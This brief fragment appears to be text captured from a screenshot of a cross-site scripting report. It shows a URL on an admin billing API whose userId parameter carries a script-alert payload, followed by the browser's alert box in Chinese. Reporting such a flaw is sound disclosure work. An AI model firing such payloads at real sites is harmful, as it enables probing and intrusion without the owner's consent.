 /admin.charge.gapsd.co
admin.charge.gapsd.com/api/cloud/server/get/invoice/money/by/id/?Access-token=1&Client-digest=1&userId=<script>alert(/xss/)</script>&mont...
admin.charge.gapsd.com 显示
/xss/
确定